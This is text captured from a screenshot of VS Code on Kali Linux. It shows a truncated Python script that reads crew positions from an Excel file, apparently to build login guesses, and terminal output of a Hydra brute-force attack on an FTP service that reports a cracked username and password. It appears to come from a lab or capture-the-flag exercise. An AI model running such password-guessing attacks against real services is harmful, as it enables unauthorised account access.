 1 2 3 4 10:19
myfile.py6 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
myfile.py6
home > user > Desktop > myfile.py6 > getData
1 #!/usr/bin/python3
2
3 import subprocess
4 import pandas as pd
5
6 def getData():
7 positionsDict = pd.read_excel('FTP-crew.xlsx', sheet_name='positions').set_index('Position
8 sizeDict = pd.read_excel('FTP-crew.xlsx', sheet_name='size').set_index('Department').to_di
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL .NET INTERACTIVE JUPYTER Python Debug Console
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organization
s, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-03-15 10:18:32
[DATA] max 32 tasks per 1 server, overall 32 tasks, 1024 login tries, ~32 tries per task
[DATA] attacking ftp://services:21/
[21][ftp] host: services login: Engineering password: Second_EngineerAssistant223
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-03-15 10:19:24
(user㉿kali)-[~/Desktop]
$
0 0 Ln 8, Col 35 Spaces: 4 UTF-8 LF Python 3.10.5 64-bit